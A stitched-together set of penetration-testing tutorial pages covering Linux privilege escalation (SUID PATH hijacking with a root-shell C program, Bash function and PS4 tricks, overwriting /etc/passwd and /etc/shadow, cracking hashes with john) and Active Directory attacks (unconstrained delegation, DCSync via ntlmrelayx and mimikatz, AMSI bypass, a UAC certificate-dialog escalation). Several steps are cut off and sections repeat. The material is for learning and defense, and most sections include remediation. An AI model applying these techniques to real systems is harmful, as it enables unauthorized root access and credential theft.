1. Try renaming /tmp/libgdbm.so.3 to the name of another library used by the program and re-run it using sudo again. Did it work? If not, try to figure out why not, and how the library_path.c code could be changed to make it work.
Remediation
Restrict Environment Variables: Within the sudo configuration, limit or explicitly deny the preservation of critical environment variables like LD_PRELOAD and LD_LIBRARY_PATH.
Use Defaults: Set the env_reset option in the sudoers file to reset the environment to a default state, clearing potentially dangerous variables.
Whitelist Approved Paths: If necessary, specify approved paths within the sudoers file where LD_LIBRARY_PATH can be used.
Update sudo Configuration: Regularly review and update the sudo configuration to reflect the least privilege principle and remove unnecessary permissions.
SUID (Set User ID) and SGID (Set Group ID) are permissions in Unix-based systems that allow users to execute a file with the permissions of the file owner or group, respectively. When these permissions are set on executables and combined with environment variables, it can lead to potential security vulnerabilities if not managed properly.
Environment variables, like PATH, LD_LIBRARY_PATH, or PYTHONPATH, can be manipulated by attackers to potentially influence the behavior of SUID/SGID executables. If an SUID/SGID binary relies on environment variables to locate libraries, binaries, or configurations, an attacker can manipulate these variables to control the behavior of the executable.
If a program is attempting to execute programs without specifying an absolute path, we could modify the $PATH variables, to direct the program to our own script or binary.
Identification
SUID
1. To hunt for all SUID binaries on the system
find / -type f -perm -4000 2>/dev/null
find / -type f -perm -u=s 2>/dev/null
SGID
1. You can also search for specific user SUID
find / -type f -perm -4000 -user root -ls 2>/dev/null
find / -type f -perm -u=s -user root -ls 2>/dev/null
Extra
1. You can search for both at the same time
find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \; 2> /dev/null
find / \( -perm -g=s -o -perm -u=s \) -type f -exec ls -la {} \; 2> /dev/null
LinPEAS
1. Using LinPEAS.sh we can enumerate SUID and SGID
1. In our case, we see some interesting SUID/SGID set files. I will test suid-env against this vulnerability. We can review this code, to try to find any program being called without specifying the absolute path
strings /usr/local/bin/suid-env
Note: In our case, we found this program trying to execute apache2, One line (“service apache2 start”) suggests that the service executable is being called to start the webserver, however the full path of the executable (/usr/sbin/service) is not being used.
2. Create a code that spawns a shell, in any writable directory, and call it as service, then compile it
int main() {
    setuid(0);
    system("/bin/bash -p");
}
vi service.c
cat service.c
gcc -o service service.c
ls -l service*
3. Prepend the current directory (or where the new service executable is located) to the PATH variable, and run the suid-env executable to gain a root shell
echo $PATH
pwd
export PATH=/home/user:$PATH
cat $PATH
Note: You can also run, not to change the environment variable
PATH=.:$PATH /usr/local/bin/suid-env
4. Execute the program, you should have a new shell as root
/usr/local/bin/suid-env
whoami && id
Exploitation #2 (absolute path)
1. The /usr/local/bin/suid-env2 executable is identical to /usr/local/bin/suid-env except that it uses the absolute path of the service executable (/usr/sbin/service) to start the apache2 webserver.
strings /usr/local/bin/suid-env2
2. In Bash versions <4.2-048 it is possible to define shell functions with names that resemble file paths, then export those functions so that they are used instead of any actual executable at that file path.
/bin/bash –version
3. Create a Bash function with the name “/usr/sbin/service” that executes a new Bash shell (using -p so permissions are preserved) and export the function, then run the program
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
/usr/local/bin/suid-env2
Whoami && id
Exploitation #3
1. This will not work on Bash versions 4.4 and above. When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
/bin/bash –version
2. Run the /usr/local/bin/suid-env2 executable with bash debugging enabled and the PS4 variable set to an embedded command which creates an SUID version of /bin/bash:
Note: this command will copy /bin/bash as root, copy it to /tmp as rootbash, and then, set it as sticky bit
3. Now make sure the rootbash file was created, and then run it
ls -l /tmp
/tmp/rootbash
whoami && id
Recommendations
Limit Environment Variable Usage: Minimize the reliance of SUID/SGID executables on environment variables whenever possible.
Hardcode Paths: Instead of relying on environmental variables, specify full paths to necessary binaries, libraries, and configurations within the code of the executable.
Restricted Environment: Implement a restricted environment for the execution of SUID/SGID executables to control and sanitize the environment variables available to them.
Code Review: Analyze the code of SUID/SGID executables to understand their reliance on environment variables.
Static Analysis Tools: Use tools that scan code for potential vulnerabilities related to environment variables.
Runtime Monitoring: Monitor the behavior of SUID/SGID executables for any unexpected or unauthorized actions.
UID (Set User ID) and SGID (Set Group ID) are permission bits in Unix-based systems that allow users to execute a program with the permissions of the file owner or group respectively. When these permissions are set on executable files, it can lead to potential security vulnerabilities if not managed properly.
Shared Object Injection is a type of attack where an attacker exploits SUID/SGID executables by injecting malicious code into shared libraries or altering the search path for libraries. This allows the attacker to execute unauthorized commands with elevated privileges, posing a significant security risk.
Once a program is executed, it will seek to load the necessary shared objects. We can use a program called strace to track the shared objects that being called. If a shared object were not found, we can hijack it and write a malicious script to spawn a root shell when it is loaded.
Identification
SUID
1. To hunt for all SUID binaries on the system
find / -type f -perm -4000 2>/dev/null
find / -type f -perm -u=s 2>/dev/null
SGID
1. You can also search for specific user SUID
find / -type f -perm -4000 -user root -ls 2>/dev/null
find / -type f -perm -u=s -user root -ls 2>/dev/null
Extra
1. You can search for both at the same time
find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \; 2> /dev/null
find / \( -perm -g=s -o -perm -u=s \) -type f -exec ls -la {} \; 2> /dev/null
LinPEAS
1. Using LinPEAS.sh we can enumerate SUID and SGID
1. Run the strace and you’ll notice the last shared object that is not found and located at /home/user which is the folder we can write to. ( open(“/home/user/.config/libcalc.so”, O_RDONLY) = -1 ENOENT (No such file or directory) )
strace /usr/local/bin/suid-so 2>&1 | grep -iE “open|access|no such file”
Note: if the directory doesn’t exist in the path just create it, to replicate the same exact path.
2. Create a file named libcalc.c, as the strace output shows, with the contents
The setuid/setgid (SUID/SGID) bits allows the binary to run with the privileges of the user/group owner instead of those of the user executing it. They can be spotted with the s or S permission in the file user or group owner permissions (i.e. —s–s—). When the file permissions features an uppercase S instead of a lowercase one, it means the corresponding user or group owner doesn’t have execution rights.
Vulnerable programs with these permissions are often targeted by attacker to obtain the user (for setuid) or group (for setgid) privileges. There are many techniques that attackers can use to hijack these binaries and obtain the associated rights.
Identification
SUID
1. To hunt for all SUID binaries on the system
find / -type f -perm -4000 2>/dev/null
find / -type f -perm -u=s 2>/dev/null
SGID
1. You can also search for specific user SUID
find / -type f -perm -4000 -user root -ls 2>/dev/null
find / -type f -perm -u=s -user root -ls 2>/dev/null
Extra
1. You can search for both at the same time
find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \; 2> /dev/null
find / \( -perm -g=s -o -perm -u=s \) -type f -exec ls -la {} \; 2> /dev/null
LinPEAS
1. Using LinPEAS.sh we can enumerate SUID and SGID
Transfer the script into the target machine
Run it: ./LinPEAS.sh
Exploitation
1. Once you identify the list of SUID/SGID, you need to start searching for vulnerabilities related to the program. In order to start, you need to find the program information such a version number.
In this case, I will inspect exim4, program, so I start by looking at the version, first I take a look at the installed programs
dpkg -l | grep -i exim
Note, this time it only shows like dependencies, we can also search for the program dependencies
ldd /usr/sbin/exim4
2. Doing some research online, I found the command to print the exact version
exim4 –version
3. Knowing the version we can search on different sources for vulnerabilities & exploits
Google
Exploit DB
IBM Xforce
Github
Rapid7
CXSecurity
Vulnerability Lab
0day
SecurityFocus
Packet Storm Security
Google Hacking Database
CVE Details
SecurityFocus
4. Searching in CVE Details for (exim 4.48) I found an interesting CVE, we need to investigate about it, and try to find an exploit.
4. We can search for this CVE in different sources like exploit DB or google as PoC, I found some exploits in Exploit-DB using searchsploit
The /etc/passwd file is a crucial system file in Unix-based operating systems like Linux. It contains essential information about user accounts on the system. Each line in the file represents a single user account and is structured with several fields separated by colons.
Here’s an example entry:
john:x:1001:1001:John Doe:/home/john:/bin/bash
Let’s break down the fields:
Username (john): This is the username associated with the account.
Password Placeholder (x): Historically, the password was stored in this field, represented by an ‘x,’ but modern systems store the password in a separate file (like /etc/shadow) for security reasons.
User ID (UID) (1001): This is a unique numerical ID assigned to the user. It helps the system identify users by number rather than by name.
Group ID (GID) (1001): This is the primary group ID associated with the user. Every user belongs to at least one group.
User Information (John Doe): This field typically contains additional information about the user, like their full name.
Home Directory (/home/john): This is the absolute path to the user’s home directory, where they land upon logging in.
Login Shell (/bin/bash): This specifies the user’s default shell, the program that allows them to interact with the system.
Exploiting weak permissions in the /etc/passwd file could allow unauthorized users to access or modify it. For instance, if the permissions are set too loosely (allowing write access to non-privileged users), attackers might tamper with this file to create new user accounts, change passwords, or modify existing account information. This can lead to unauthorized access, privilege escalation
The default permissions should be, read & write for the owner (root), read permissions for root group members and other users
Identification
1. Check manually the /etc/passwd permissions
ls -l /etc/passwd
In this case the WRITE permissions have been granted to other users. Since we can write this file we could do:
1. Having the ability to modify the /etc/passwd file, we can create a password hash, and, replace an user’s password field with the new hash (between the first and second colon (:) of the root user’s row (replacing the “x”). I will replace root user password field
openssl passwd newpassword
2. Modify the /etc/passwd, the root user line
Before
cat /etc/passwd | grep root
After
cat /etc/passwd | grep root
3. Try to log in as root, or change user using su, enter the new password
su root
Password: newpasswd
ssh root@<IP>
Exploitation: Adding a new user
1. Having the ability to modify the /etc/passwd file, we can create a new user, copying root user’s row and append it to the bottom of the file, changing the first instance of the word “root” to “newroot” and placing the generated password hash between the first and second colon (replacing the “x”).
openssl passwd newpassword
2. Create a backup file of /etc/passwd
cp /etc/passwd passwd
3. Create a new user, (escape any special characters if needed)
5. Now try to log in using this new user, or change to it using su command
su newroot
newpassword
ssh newroot@10.10.48.238
Remediation
User Permissions and Access Control:
Review and set proper file permissions for critical system files like /etc/passwd and /etc/shadow. Only allow root or specific privileged users to modify these files.
Implement the principle of least privilege. Users should only have the permissions necessary to perform their tasks.
Backup and Recovery:
Regularly back up critical data and ensure a solid disaster recovery plan. This allows you to restore the system in case of a successful attack.
Monitoring and Logging:
Implement robust logging and monitoring mechanisms to track system activity. Tools like intrusion detection systems (IDS) or security information and event management (SIEM) can help detect anomalies.
Regularly review system logs to identify unusual activity, login attempts, or modifications to critical files.
The /etc/shadow file is a crucial component in Unix-based operating systems, such as Linux. It stores encrypted user passwords and related information, providing an additional layer of security by restricting access to sensitive authentication data.
In this file, user passwords are not stored in plain text. Instead, they are encrypted using various hashing algorithms, with the most common being the SHA-512 (Secure Hash Algorithm) or MD5 (Message Digest Algorithm 5) encryption methods. These algorithms create a hashed version of the passwords, making it computationally challenging to reverse the process and obtain the original password.
Common hash types in /etc/shadow:
MD5: Typically begins with $1$
SHA-256: Often starts with $5$
SHA-512: Generally starts with $6$
However, despite the encryption, the /etc/shadow file is a prime target for attackers. If unauthorized individuals gain access to this file, they might use various methods (like brute-force attacks or exploiting vulnerabilities) to crack the hashed passwords, gaining entry to user accounts.
This is how /etc/shadow permissions show look like, only root user can modify it, and other users that belong to the shadow group can read it
ls -l /etc/shadow
The /etc/shadow file in Unix-based operating systems contains sensitive information related to user accounts. Each line in the file represents a single user, and these lines consist of several fields or columns, separated by colons. Here’s a breakdown of the columns in the /etc/shadow file:
Username: This column contains the username or login name of the user.
Password: In modern systems, the password field typically doesn’t contain the actual password. Instead, it stores a hashed version of the password. The hashed password is not reversible, meaning it can’t be converted back to the original password. Instead, during login, the system hashes the entered password and compares it with the stored hashed value to authenticate the user.
Last Password Change (in Days): This field records the number of days since the password was last changed. It helps in password expiration policies or identifying when the password was last updated.
Minimum Password Age: This column signifies the minimum number of days a user must wait before changing their password. It’s a part of password policy management.
Maximum Password Age: This column indicates the maximum number of days a user can keep a password before being required to change it. This field also contributes to password policy management.
Password Warning Period: This field typically provides a warning to the user that their password is about to expire within a certain number of days.
Password Inactivity Period: If a password remains unused for a specified period, it may be disabled or locked. This field defines the period of inactivity before such action is taken
Account Expiration Date: This column specifies the date when the account will expire or be disabled. After this date, the user may not be able to log in without administrative intervention.
Reserved: This field is often reserved for future use or system-specific settings.
Identification
1. The easiest way is to run “ls” command
ls -l /etc/shadow
id
In this particular case, we notice out user is not part of the shadow group, but we noticed the /etc/shadow file has READ,WRITE permissions for other users, this means we have permissions to modify this file.
1. Having the ability to read /etc/shadow, we can copy the contents of it, and then, crack the hashes using john
cat /etc/shadow
2. Copy the contents of it into your own machine, or use any type of file transfer method you prefer, I’ll create a file named shadow
vi shadow
3. Now, use john against this file to try to crack the passwords, you can also specify the type of hash using –format=<hash type> argument
john –wordlist=/usr/share/wordlists/rockyou.txt shadow
john –wordlist=/usr/share/wordlists/rockyou.txt shadow –format=sha512crypt
4. We got the password (password321) of user (user)
5. We can also take just one line for one single user, and, crack it, in case the whole file doesn’t provide enough passwords
john –wordlist=/usr/share/wordlists/rockyou.txt shadow
6. Also, we can retrieve previous cracked passwords by using –show parameter, having the root password we can log in as this user
john –show shadow
Exploiting /etc/shadow WRITE permission
1. Having the ability to modify the /etc/shadow file, we can generate our own password hash and replace the password field of an existing user, we can modify the root user password, use any accepted hashing algorithm
mkpasswd -m sha-512 newpassword
2. Create a backup of the /etc/shadow file
cp /etc/shadow shadow.bak
ls
3. Copy the output hash, and, replace the root hash with our new hash
Before
After
4. Now we can log in as root
ssh root@10.10.150.52
Extra
1. You can also use sed command to create a whole new line, to copy & paste
sed ‘s/^root:[^:]*:/root:<hash>:/g’ /etc/shadow | grep <user>
sed ‘s/^root:[^:]*:/root:$6$kIW2RPXnEttDUn1y$7VCgKvZGaJhS06zJZfWbcGbybqDaynTQMnpZjFjrFcLy9KJ\/97pxQXM5ASSssIUV\/Vydx8QSWJkUPH0tvqoVH\/:/g’ /etc/shadow | grep root
Recommendations
To secure the /etc/shadow file and the passwords within:
Restrict File Access: Limit access to this file to only privileged users. Regular users should not have permission to view or modify it.
Use Strong Passwords: Encourage users to create strong, complex passwords that are less susceptible to brute-force attacks.
Encryption Algorithm: Consider using more secure encryption algorithms (such as SHA-512 over MD5) for password hashing.
Monitor File Changes: Implement monitoring tools that can alert administrators about any changes made to the /etc/shadow file.
Access Controls and Logging: Set up access controls and robust logging mechanisms to track and monitor any access or modifications to the file.
A misconfiguration in /etc/sudoers allows members of group sudo to execute any command
Identification
1. Running the following command give us a hint
sudo -l
2. In the /etc/sudoers, the configuration should show like this
cat /etc/sudoers
3. We can also make sure our user is part of this group
id
Exploitation
1. Knowing the sudoers file allows all members of sudo group to execute any command with privilege rights, and making sure our user is part of this group, we can go ahead, and run for example bash as root
sudo bash
Note: If (NOPASSWD) is specified within the configuration, then no need to use the user’s password.
Remedy
Configure properly permissions to users that require, apply least privilege principles to each user that requires higher privileges.
Unconstrained delegation is a security feature or misconfiguration in Microsoft Active Directory (AD) that can be exploited by attackers to gain unauthorized access to resources within a network.
Occurs when a computer, such as a File Server, has the “Trust this computer for delegation to any service” option enabled, and a Domain Administrator logs into the File Server. This enables us to grab a copy of the Domain Administrator’s TGT, which can be used to authenticate anywhere in the Domain.
Anytime, a user login onto the Computer, a copy of the TGT of that user is going to be sent inside the TGS provided by the DC and saved in memory in LSASS. So, if you have Administrator privileges on the machine, you will be able to dump the tickets and impersonate the users on any machine.
Attackers can then advance their attacks against unconstrained delegation using PowerShell and Mimikatz commands. They can
Dump and reuse credentials out of LSASS.
Export all private certificates.
Escalate privileges to have debug rights on the remote computer.
So if a domain admin login inside a Computer with “Unconstrained Delegation” feature activated, and you have local admin privileges inside that machine, you will be able to dump the ticket and impersonate the Domain Admin anywhere (domain privesc).
What is Active Directory Delegation?
Delegation is an Active Directory feature for when a user or computer account needs to impersonate another account. For example, when a user calls a web application hosted on the web server, the application can impersonate the user credentials to access resources hosted on a different server, such as a database server. Any domain computers with unconstrained delegation enabled can impersonate user credentials to any service in the domain.
Type of Kerberos Delegation:
Unconstrained delegation
Constrained delegation
RBCD (Resource-Based Constrained Delegation)
A user Y requests a TGS for a service
The KDC checks to see if the TRUSTED_FOR_DELEGATION flag is enabled on user X and whether it belongs to the Protected Users group or has the NOT_DELEGATION flag.
In case you only have TRUSTED_FOR_DELEGATION, the KDC will include a TGT for user Y within the TGS for service X.
Finally, service X will receive the TGS and obtain the TGT from user Y.
Requirements
Elevated privileges on the host that is configured for Unconstrained Delegation.
Kerberos Authentication: The target environment should use Kerberos authentication.
Account has the TRUSTED_FOR_DELEGATION flag in the User Account Control (UAC) flags.
User account has not the NOT_DELEGATED flag set which by default non domain accounts have this flag.
Escalation_Vectors
Vertically, escalate privileges to a higher privileged user like Domain Admin.
Horizontally, obtain privileges to another user who has access to different resources within the network not accessible to the original compromised account.
Used Tools
Invoke-Mimikatz
PowerView
Active Directory Module
Identification
ADSearch
1. You can find Computer objects with this attribute checking if the userAccountControl attribute contains ADS_UF_TRUSTED_FOR_DELEGATION. You can do this with an LDAP filter of ‘(userAccountControl:1.2.840.113556.1.4.803:=524288)’, which is what powerview does:
1. Having access to a server with TRUSTED_FOR_DELEGATION flag, when a user requests access to a service, it could be a SMB service, or a website that needs access to a database, we can search for TGT tickets in memory, or we can capture the TGT ticket using Rubeus.exe. First, let’s try to search for tickets using mimikatz
Identify all the servers that have delegation configured. Disable unconstrained Kerberos delegation and configure constrained delegation for servers that require it.
Enable the “Account is sensitive and cannot be delegated” setting for high privileged accounts.
Security admins should be more cautious of granting privileged permissions to users who can enable unconstrained Kerberos delegation. The option “Enable computer and user accounts to be trusted for delegation” is available under Security Settings >> Local Policies >> User Rights Assignment.
Adding user accounts to the Protected Users Security Group, available starting with Windows Server 2012 R2, can also mitigate unconstrained delegation exposure.
The DCSync attack is a technique used by malicious actors to retrieve password hashes from a target domain controller in an Active Directory (AD) environment. This attack is based on abusing the DRSUAPI protocol, which is a part of the Microsoft Windows Active Directory replication process. Below, I’ll explain how the DCSync attack works, step by step, its requirements, and how to protect against it:
The DCSync attack simulates the behavior of a Domain Controller and asks other Domain Controllers to replicate information using the Directory Replication Service Remote Protocol (MS-DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned off or disabled.
By default only Domain Admins, Enterprise Admins, Administrators, and Domain Controllers groups have the required privileges.
If any account passwords are stored with reversible encryption, an option is available in Mimikatz to return the password in clear text
The following high-level sequence of steps explains how a DCSync attack works, enabling attackers to take complete control of an organization’s AD infrastructure.
Compromise a standard or non-privileged user account with “Replicate Directory Changes” permission.
Discover a DC in the specified domain name.
Request the DC to replicate sensitive information such as password hashes using the Microsoft Directory Replication Service Remote (MS-DRSR) protocol.
Obtain NTLM hashes of potentially useful accounts such as KRBTGT and Administrators.
Create a Golden Ticket and run Pass the Ticket (PTT) attacks to move laterally.
A DCSync is not a simple copy & parse of the NTDS.dit file, it’s a DsGetNCChanges operation transported in an RPC request to the DRSUAPI (Directory Replication Service API) to replicate data (including credentials) from a domain controller.
Elements Involved:
Active Directory Domain Controller (DC): The target domain controller is a Windows server responsible for managing user accounts, authentication, and authorization in the AD environment.
DCSync Tool: Malicious actors use tools like “Mimikatz”, “PowerShell Empire” or “Impacket” to perform DCSync attacks. These tools have built-in functionality to request password hashes from the target DC.
Privileged Access: To execute a DCSync attack, an attacker typically needs high-level privileges within the AD environment, such as Domain Admin or equivalent permissions.
Requirements:
Privileged Access: The attacker needs to have high-level privileges in the AD environment to execute DCSync successfully.
The DCSync permission implies having these permissions over the domain itself: DS-Replication-Get-Changes, Replicating Directory Changes All or Replicating Directory Changes In Filtered Set.
Members of the Administrators, Domain Admins, Enterprise Admins, and Domain Controllers groups have these privileges by default.
Additionally, any security principal with one of the following rights delegated at the domain level can also successfully retrieve password hash data using the DCSync attack.
GenericAll (Full Control)
AllExtendedRights
DCSync-Capable Tool: The attacker must have access to a tool with DCSync functionality, such as Mimikatz.
Network Access: The attacker needs network access to the target domain controller.
Important Notes about DCSync:
The DCSync attack simulates the behavior of a Domain Controller and asks other Domain Controllers to replicate information using the Directory Replication Service Remote Protocol (MS-DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned off or disabled.
By default only Domain Admins, Enterprise Admins, Administrators, Read-only Domain Controllers and Domain Controllers groups have the required privileges.
If any account passwords are stored with reversible encryption, an option is available in Mimikatz to return the password in clear text
Enumeration
Enumeration (PowerView)
1. Query for the domain info, copy it (DC=vk9-sec,DC=com)
Get-ForestGlobalCatalog
2. Check who has Replicating Directory Changes, Replicating Directory Changes All and Replicating Directory Changes In Filtered Set.
1. Having the credentials of the user with DS-Replication-Get-Changes, Replicating Directory Changes All and Replicating Directory Changes In Filtered Set permissions we can extract the users
5. This attack can also be operated with a relayed NTLM authentication, but only if the target domain controller is vulnerable to Zerologon since the DRSUAPI always requires signing.
# target vulnerable to Zerologon, dump DC’s secrets only
ntlmrelayx.py -t dcsync://’DOMAINCONTROLLER’
# target vulnerable to Zerologon, dump Domain’s secrets
Note: On Windows, mimikatz can be used lsadump::dcsync to operate a DCSync and recover the krbtgt keys for a golden ticket attack for example. For this attack to work, the following mimikatz command should run in an elevated context (i.e. through runas with plaintext password, pass-the-hash or pass-the-ticket).
Detection
Auditing
One method is to monitor Windows event logs for Event ID 4662. Logs are an important part of security, but using them to monitor across the IT environment has significant challenges.
Security Event ID 4662 (Audit Policy for object must be enabled) – An operation was performed on an object
Security Event ID 5136 (Audit Policy for object must be enabled) – A directory service object was modified
Security Event ID 4670 (Audit Policy for object must be enabled) – Permissions on an object were changed
For detect DCSync attack from Windows Security Log Event ID 4662 we need to check following parameter value:
SubjectUserName – “The subject fields indicate the account on the local system which requested the logon.”
AccessMask – will be 0x100 which means Control Access. Access allowed only after extended rights checks supported by the object are performed.
Properties – This has two parts of information. First part is the type of access that was used. Typically has the same value as Accesses field, for example, here is %%7688 is first part and second part is a tree of GUID values of Active Directory classes or property sets, for which operation was performed. The second part will be our concern point, where we like to check any GUID was match with DS-Replication-Get-Changes extended right / DS-Replication-Get-Changes-All extended / DS-Replication-Get-Changes-In-Filtered-Set extended right.
Detecting DCSync usage
While there may be event activity that could be used to identify DCSync usage, the best detection method is through network monitoring.
1. Identify all Domain Controller IP addresses and add to “Replication Allow List”.
2. Configure IDS to trigger if DsGetNCChange request originates an IP not on the “Replication Allow List” (list of DC IPs).
Protection Against DCSync Attacks:
Implement Least Privilege: Limit the number of accounts with high-level privileges like Domain Admins to reduce the potential impact of privilege escalation.
Regularly Rotate Passwords: Frequently change the passwords of privileged accounts to make it more difficult for attackers to maintain access.
Monitor for Anomalies: Implement robust monitoring and auditing of AD events. Look for suspicious activities such as unusual replication requests or privilege escalations.
Restrict Network Access: Limit network access to domain controllers to only trusted systems and administrators.
Endpoint Security: Employ endpoint security solutions to detect and prevent credential theft and malicious activity
Limit Tool Availability: Restrict the availability of tools with DCSync capabilities to trusted administrators and systems.
Limit the number of security principals with replication rights to only those that absolutely require those rights.
Regularly review and audit your AD environment to identify non-default security principals with these rights and remove any unnecessary permissions.
WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.
It is based mainly in the WinRM Ruby library which changed its way to work since its version 2.0. Now instead of using WinRM protocol, it is using PSRP (Powershell Remoting Protocol) for initializing runspace pools as well as creating and processing pipelines.
WinRM typically uses port 5985 for HTTP and port 5986 for HTTPS communication. However, the tool allows you to specify the desired port during usage, offering flexibility based on network configurations and security considerations.
5985
5986
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it’s utilising WMI, so you can think of it as an HTTP based API for WMI.
Load in memory C# (C Sharp) assemblies bypassing some AVs
Load x64 payloads generated with awesome donut technique
Dynamic AMSI Bypass to avoid AV signatures
Pass-the-hash support
Kerberos auth support
SSL and certificates support
Upload and download files showing progress bar
List remote machine services without privileges
Command History
WinRM command completion
Local files/directories completion
Remote path (files/directories) completion (can be disabled optionally)
Colorization on prompt and output messages (can be disabled optionally)
Optional logging feature
Docker support (prebuilt images available at Dockerhub)
Trap capturing to avoid accidental shell exit on Ctrl+C
Requirements
Ruby 2.3 or higher is needed. Some ruby gems are needed as well: winrm >=2.3.2, winrm-fs >=1.3.2, stringio >=0.0.2, logger >= 1.4.3, fileutils >= 0.7.2. Depending of your installation method (4 availables) the installation of them could be required to be done manually.
Another important requirement only used for Kerberos auth is to install the Kerberos package used for network authentication. For some Linux like Debian based (Kali, Parrot, etc.) it is called krb5-user. For BlackArch it is called krb5 and probably it could be called in a different way for other Linux distributions.
Installation & Quick Start (4 methods)
Method 1. Installation directly as ruby gem (dependencies will be installed automatically on your system)
Step 1. Install it (it will install automatically dependencies):
Windows AMSI (Antimalware Scan Interface): A Microsoft security feature that allows applications and scripts to be scanned for malicious content in real-time by interfacing with antivirus and antimalware products.
menu
Bypass-4MSI
5. Connect to a host, specifying directories for scripts and executables
1. Donut-Loader: allows to inject x64 payloads generated with awesome donut technique. No need to encode the payload.bin, just generate and inject! (https://github.com/TheWover/donut)
Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper enforcement of user privileges in the Certificate Dialog. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code with higher privileges.
To exploit this vulnerability, an attacker would first have to log on to the system. An attacker could then run a specially crafted application that could exploit the vulnerability and take control of an affected system.
This CVE exploit tend to abuse the UAC windows Certificate Dialog to execute the certificate issuer link as an NT Authority User and open a browser that is under NT Authority User. Then we can use that to prompt a shell as a NT Authority User.
What is Certificate Dialog?
The UAC (User Account Control) Windows Certificate Dialog is a component of the UAC system in Microsoft Windows. UAC is a security feature implemented in Windows Vista and later versions to mitigate the risks of unauthorized or malicious actions by prompting users for confirmation before allowing certain operations that require administrative privileges.
How UAC Windows Certificate Dialog Works:
User Initiates Action: When a user or an application attempts to perform an action that requires administrative privileges, such as installing or modifying certificates, a UAC prompt is triggered.
UAC Prompt: The UAC Windows Certificate Dialog appears, notifying the user that the action requires administrative rights. The dialog presents information about the application and the action being requested.
User Confirmation: The user must confirm the action by providing administrative credentials, typically an administrator’s username and password.
Privilege Elevation: Upon confirmation, Windows grants the application or process the necessary elevated privileges to carry out the requested action. This might involve launching a separate process with administrative rights.
Action Execution: With the elevated privileges, the application can now perform the certificate-related operation that requires administrative access.
The prompts themselves are produced by an executable named consent.exe, running as NT AUTHORITY\SYSTEM and having an integrity level of System. Since the user can interact with this UI, it is necessary for the UI to be very tightly constrained. Otherwise, a low privileged user might be able to perform actions as SYSTEM via a circuitous route of UI operations. Even a solitary UI feature that appears harmless in isolation could potentially be the first step in a chain of actions leading to arbitrary control.
There is an obscure Microsoft-specific object identifier (OID) defined, having the numeric value 1.3.6.1.4.1.311.2.1.22.
The WinTrust.h header defines this as SPC_SP_AGENCY_INFO_OBJID, and, if present, it will be displayed in the Details tab as SpcSpAgencyInfo.
4) select “Show information about the publisher’s certificate”
5) click on the “Issued by” URL link it will prompt a browser interface. Then click OK to close this “Certificate” window and exit the UAC prompt
6) wait for the site to be fully loaded & select “save as” to prompt a explorer window for “save as”.
Note: In my case, the webpage didn’t actually fully load so if that happens to you it is no worry, just verify within the address bar that it has a CA issuer address, in my case, Verisign.
7) This warning may appear just click OK and ignore it
When attempting to save the webpage you will get a pop up that states Location is not available. This verifies that escalation is working good. Simply hit OK and proceed on
8) on the explorer window address path, enter the cmd.exe full path:
C:\WINDOWS\system32\cmd.exe, use the enter key
Note: You will now go and save the webpage. This will vary on how it’s done depending on the browser.
(Alternatively way to open CMD): Within the System32 directory navigate down until you find the cmd executable. Right click on it and hit Open. A command prompt should open and to verify, type whoami and hit enter. whoami should display the current user as nt authority\system.
9) now you’ll have an escalated privileges command prompt.
Remedy
Use Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
Securing UAC Windows Certificate Dialog:
Keep UAC Enabled: UAC should be enabled to ensure that administrative actions are confirmed by the user. Disabling UAC removes this layer of security.
Use Strong User Accounts: Ensure that the accounts with administrative privileges have strong passwords to prevent unauthorized access.
Regular Updates: Keep your Windows operating system and security software up to date to address any known vulnerabilities.
Beware of Malicious Prompts: Be cautious when prompted by UAC dialogs, especially if you didn’t initiate any action. Malware can attempt to trick users into granting elevated privileges.
Use Standard User Accounts: Whenever possible, use a standard user account for regular activities. Use an administrative account only when necessary.
Verify the Source: Before providing administrative credentials, verify the source of the UAC prompt and the legitimacy of the action.
Application Whitelisting: Consider using application whitelisting solutions to restrict the execution of only trusted applications.
FreeRDP is an open-source implementation of the Remote Desktop Protocol (RDP), which is developed by Microsoft. It allows users to connect to and interact with remote Windows systems over a network connection. FreeRDP is widely used in the Linux community to establish remote desktop connections to Windows machines, offering a way to access Windows applications and desktop environments from within a Linux environment.
xfreerdp is a graphical client application provided by the FreeRDP project. It is designed to be used in Linux environments and provides a user-friendly interface for connecting to remote Windows systems via RDP. The “x” in “xfreerdp” stands for “X Window System,” which is the graphical system used in most Linux distributions. This means that xfreerdp leverages the X Window System to display the remote Windows desktop on the local Linux machine.
windapsearch is a Python script to help enumerate users, groups and computers from a Windows domain through LDAP queries. By default, Windows Domain Controllers support basic LDAP operations through port 389/tcp. With any valid domain account (regardless of privileges), it is possible to perform LDAP queries against a domain controller for any AD related information.
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
ldapdomaindump is a tool which aims to solve this problem, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
The tool was designed with the following goals in mind:
Easy overview of all users/groups/computers/policies in the domain
Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
domain_groups: List of groups in the domain
domain_users: List of users in the domain
domain_computers: List of computer accounts in the domain
